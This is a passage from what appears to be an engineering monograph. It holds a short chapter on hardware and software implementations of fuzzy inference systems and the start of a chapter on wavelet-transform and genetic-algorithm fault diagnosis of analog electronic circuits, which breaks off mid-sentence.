5. Krzystała E., Kciuk S., Mężyk A.: Identyfikacja zagrożenia załogi pojazdów specjalnych podczas wybuchu; Wydawnictwo Naukowe Instytutu Eksploatacji – Państwowy Instytut Badawczy, Radom 2012.

Bernard WYRWOL¹

HARDWARE AND SOFTWARE IMPLEMENTATIONS OF THE FUZZY INFERENCE SYSTEMS

1. Introduction

The implementations of fuzzy inference systems and algorithms are made both in hardware, with the use of programmable logic devices, software, with the use of hardware platforms with microprocessor systems or microcontrollers, as well as mixed solutions, i.e. software with hardware acceleration of time-critical operations. Most of them, however, are implemented in embedded systems as software or in System on Chip as hardware and software. This allows one for high flexibility and the possibility of easy system configuration and obtaining desirable response time of the system.

The research work are conducted in the following issues: hardware and software implementations of FITA (First Inference then Aggregate system, rule-based system) and FATI (First Aggregate then Inference, relation-based system) models of fuzzy inference systems, the use of linguistic and relational decomposition techniques in the optimization of fuzzy system architecture, implementation of fuzzy logic controllers and their use in a practical applications.

2. Implementation

Most practical implementations of fuzzy inference systems (FIS) chiefly encompass FITA systems due to their lower implementation cost. Classic FATI systems are rarely used in practice. A hierarchical architecture of the FITA/FATI fuzzy inference system allows one to reduce the resources necessary for its software or hardware implementation (Fig. 1). The complex system consists of simple SISO

¹ Department of Digital Systems, Silesian University of Technology.

(Single Input Single Output) subsystems, which have the same architecture, but differ from each other in the contents of their knowledge in the form of set of fuzzy rules (FITA) or subrelations (FATI).




Fig. 1. Classic and hierarchical MISO fuzzy inference system

Rys. 1. Klasyczny i hierarchiczny system wnioskowania rozmytego MISO

In case of FATI system, these subrelations are created using decomposition of a global fuzzy relation of the primary classic MISO (Multiple Input Single Output) fuzzy inference system. Calculation of the global fuzzy relation, based on the knowledge base of the FITA system, is time-consuming and requires much memory to store it; therefore, decomposition has been moved to the linguistic level (Fig. 2).




Fig. 2. Linguistic decomposition of the primary knowledge base $\mathbf{KB}[X_1, X_2, X_3, Y]$

Rys. 2. Dekompozycja lingwistyczna podstawowej bazy wiedzy $\mathbf{KB}[X_1, X_2, X_3, Y]$

Decomposition is a lossy operation; thus, the fuzzy inference result of the hierarchical system is more fuzzier than the classic one (fig. 3). To avoid or minimize inference error, it can be used some modifications of the primary decomposition methods based on derivative linguistic values and partitioning of the primary knowledge base with immutability of its contents. Currently conducted research

involves partitioning knowledge base using methods based on assumption that contents of the knowledge base can change without change of system behaviour (methods based on mutability of knowledge base contents).




Fig. 3. Output surfaces for example classic and hierarchical systems

Rys. 3. Powierzchnie wyjściowe dla przykładowych systemów klasycznych i hierarchicznych

The developed models of fuzzy logic systems were implemented in the designed programmable logic controllers (Fig. 4). Hardware implementations of them were based on the FPGA programmable logic of the Spartan 3 and Artix 7 families and described in the Verilog language. The software implementations were based on hardware platforms using AVR and ARM microcontrollers of the STM32 family. The software was implemented as a dedicated bare-metal type, as well as developed in the RTOS (Real Time Operating System) multithreaded operating system environment. Source codes were written using assembly language, C and C ++. Typical application, where they were used, are FLC/PLC, PID, truck park, temperature, humidity and fan controllers.




Fig. 4. General architecture of the fuzzy logic controller

Rys. 4. Ogólna architektura regulatora z logiką rozmytą

Bibliography

1. Wyrwoł B., „Linguistic decomposition technique based on partitioning the knowledge base of the fuzzy inference system”, *BULLETIN OF THE POLISH ACADEMY OF SCIENCES, TECHNICAL SCIENCES*, vol. 56, no. 1, pp. 71-76, 2008.
2. Wyrwoł B., Polok D., „Hardware Implementation of the Linguistic Decomposition Technique in the FPGA–FIS System”, *Scientific bulletin of the Politehnica University of Timisoara, Transactions on Electronics and Communications*, vol. 53 (67), Fascicola 1, pp. 161-166, 2008.
3. Wyrwoł B., „System prototypowania aplikacji wykorzystujących logikę rozmytą AVR-FPGA-FIS”, *Przegląd Elektrotechniczny*, Warszawa, 2011, nr 10, R. 87, pp. 60-63.
4. Wyrwoł B., „Wykorzystanie algorytmów kolorowania grafu w sprzętowej realizacji systemu wnioskowania przybliżonego HFIS”, *Przegląd Elektrotechniczny*, Warszawa, 2011, nr 10, R. 87, pp. 64-67.
5. Wyrwoł B., Hrynkiewicz E., „Decomposition of the fuzzy inference system for implementation in the FPGA structure”, *International Journal of Applied Mathematics and Computer Science*, no. 2, vol. 23, 2013, pp. 473-483.
6. Wyrwoł B., Hrynkiewicz E., „Implementation of a microcontroller-based simplified FITA-FIS model”, *Microprocessors and Microsystems*, vol. 44, 2016, pp. 22-27.
7. Wyrwoł B., Implementation of the FATI hierarchical fuzzy inference system using the immutability decomposition method, Elsevier, *Fuzzy Sets and Systems*, vol. 381, 2020, pp. 105-123.
8. Wyrwoł B., Implementacja systemu FITA-FIS w środowisku RTOS, *Elektronika, telekomunikacja, mobilność*, pod red. Jacka Izydorczyka, Gliwice, Wydaw. Politechniki Śląskiej, 2020, s. 77-86.

Łukasz CHRUSZCZYK¹

WAVELET TRANSFORM AND GENETIC ALGORITHM IN FAULT DIAGNOSIS OF ANALOG ELECTRONIC CIRCUITS

1. Introduction

The aim of this chapter is description of a wavelet transform utilisation in fault diagnosis of analogue electronic circuits. The wavelet transform plays a key role in the presented methods and is located in important step of a feature extraction. The chapter, among wavelet transform, contains also applications of other modern computational technique: evolutionary optimisation on example of a genetic algorithm, which has proven to be robust and effective optimisation tool for this kind of problems. The author's intention is presentation of a practical utilisation of abovementioned methods (and their combination) in field of testing (fault diagnosis) of analogue electronic circuits.

An electrical and electronic circuit testing is an inseparable part of manufacturing process. Depending on circuit type (analogue, digital, mixed), function (amplifier, oscillator, filter, mixer, nonlinear etc.) and implementation (tube or semiconductor, discrete, integrated) there have been proposed variety of testing methods. Together with development of modern electronic circuits, test engineers face more and more difficult problems related with testing procedures. Common problems are constant grow of complexity, density, functionality, speed and precision of circuits. At the same time contradictory factors like time-to-market, manufacturing and testing cost must be minimised while testing speed maximised. Important problem is also limited access to internal nodes of integrated circuits. All these problems are related to any "life epoch" of electronic circuit: from design itself, through design validation, prototype characterisation, manufacturing, post-production test (quality control) and finally

¹ Dept. of Electronics, Electrical Engineering and Microelectronics, Silesian University of Technology.

board/field testing. It must be noted: the later a fault is detected, the faster grows related cost. While final functional testing is unavoidable, there is still an effort in finding fast and simple methods detecting at least the most probable faults in early life stage of a circuit. The proposed description of testing methods is limited to fault diagnosis of analogue electronic circuits (AEC). Testing of such circuits meets specific problems (i.e. components tolerance, fault masking, measurement inaccuracy) not presented in testing other circuits types (e.g. digital). Utilisation of a wavelet transform can greatly improve efficiency of selected fault diagnosis and, in some cases, makes the diagnosis feasible at all. The wavelet transform is used here as a feature extraction procedure. It must be noted that despite of dominant role of a digital and microprocessor electronic devices, there will never be escape from analogue circuits. Growing complexity of analogue and mixed-level electronic systems (e.g. System-On-Chip, SoC) still rises the bar for testing methods. Utilisation of a wavelet transform as a feature extraction from CUT responses and in building fault dictionary resulted in general improvement of diagnosis efficiency. There have been investigated single catastrophic (hard) and parametric (soft) faults of passive and active analogue electronic circuits. It must be emphasized that the last faults are much more difficult to diagnose, because their influence on circuit behaviour (e.g. transfer function) is much weaker than catastrophic ones. It must be also noted that fault location is more difficult diagnostic goal than fault detection (“just” a differentiation between healthy and faulty circuits).

2. Testing procedure

There have been taken following assumptions on the test procedure:

1. the only available test nodes of a circuit under test (CUT) are the external nodes,
2. CUT is excited by aperiodic excitation and its shape is optimised for given circuit,
3. the only available information about CUT state is read from measurement of four quantities (fig. 1):
 - output voltage $y_1(t)$,
 - input current $y_2(t)$,
 - supply currents $y_3(t)$ and $y_4(t)$.




Fig. 1. Assumed test procedure

Rys. 1. Przyjęta procedura testowania

There are only measured output voltage $y_1(t)$ and input current $y_2(t)$ in case of a passive circuits. **The optimisation goal is the best shape of input excitation voltage (in time-domain).** Generally, it can be described as a continuous time function $x(t)$ (fig. 2):




Fig. 2. General form of an input excitation

Rys. 2. Ogólna postać sygnału wejściowego (pobudzenia)

Due to practical reasons, there has been assumed discrete form of excitation $x(n)$ described by sequence of NP samples x_n with constant sampling period T_s . The sampling period always conforms Whittaker-Nyquist-Kotelnikov-Shannon sampling theorem for excitation $x(t)$ and all measured CUT responses. Additionally, value of T_s is set to be 10 times smaller than the smallest time constant of a linear CUT. This ensures good approximation of a continuous excitation $x(t)$ by its discrete equivalent. Maximal time length of excitation $x(t)$ (so its discrete approximation $x(n)$ as well) is set to be 5 times greater than the longest time constant of a linear CUT. Value of each sample x_n is quantized to K levels (fig. 3):





Fig. 3. Input excitation sampling

Rys. 3. Próbkowanie sygnału wejściowego (pobudzenia)

In order to consider influence of real digital-to-analogue (A/D) converters, there have been used two types of $x(n)$ approximations:

1. “step-shape” (0th-order polynomial), fig. 4,
2. piece-wise linear (1st-order polynomial), fig. 5.

There have been analyzed only single catastrophic (hard) and parametric (soft) circuit faults, because such faults are the most probable.

Fig. 4. “Step-shape” (0th-order polynomial) approximation of input excitation

Rys. 4. Aproksymacja 0-go rzędu „schodkowa” sygnału wejściowego (pobudzenia)




Fig. 5. Piece-wise linear (1st-order polynomial) approximation of input excitation
 Rys. 5. Aproksymacja 1-go rzędu (odcinkowo-liniowa) sygnału wejściowego (pobudzenia)

If fault detection is the only performed diagnosis type, the “unknown” decision can be replaced by NO GO decision (the worst case). This obviously reduces test yield, but does not deteriorates diagnosis trust level. The L-Tester (fault location) points which circuit element is faulty or decision “?”, if proper classification cannot be performed. The deepest level: fault identification (information about faulty element value or at least its shift – represented by I-Tester) has not been analyzed.




Fig. 6. General tester structure
 Rys. 6. Ogólna struktura testera




Fig. 7. Fault diagnosis levels

Rys. 7. Poziomy diagnostyki uszkodzeń

3. Fault detection: D-Tester design

Presented fault diagnosis method belongs to class SBT (Simulate-Before-Test) with fault dictionary. The dictionary contains information related to selected faults that are simulated before circuit measurements. There is defined set F containing selected N_F faults F_k , $k = 1, 2, \dots, N_F$. Fault numbered 0 (F_0) is used to code healthy (non-faulty) circuit. Figure below presents structure of the D-Tester (fault detector).

The fault dictionary S is built from simulated CUT responses (for all analyzed faults). The dictionary contains $N_F + 1$ fault signatures S_k , $k = 0, 1, 2, \dots, N_F$, where each signature S_k corresponds to fault F_k (fig. 9).




Fig. 8. D-Tester (fault detector) structure

Rys. 8. Schemat układu wykrywającego uszkodzenia (detektora uszkodzeń)




Fig. 9. Schema of fault dictionary creation

Rys. 9. Tworzenie słownika sygnatur dla detektora uszkodzeń

According to the test and measurement assumptions, excited passive CUT returns two responses: output voltage $y_1(n)$ and input current $y_2(n)$, where excited active CUT returns four responses - additionally positive $y_3(n)$ and negative supply current $y_4(n)$. The dictionary S contains fault signatures $S_{i,k}$, $k = 0, 1, 2, \dots, N_F$ for particular CUT responses $y_i(n)$. Example for passive CUT is presented in the fig. 10 ($i = 1, 2$).

Tolerances of circuit elements must be taken into consideration when building fault dictionary. There has been used Monte-Carlo (MC) function of a PSpice simulator. Values of non-faulty elements are uniformly random within their tolerance interval. The result is multiplication of CUT responses, thus fault signatures, by factor $N_{MC}+1$, where N_{MC} is number of performed Monte-Carlo analyses (without nominal circuit). The example below is a fault dictionary for passive CUT ($i = 1, 2$) and two Monte-

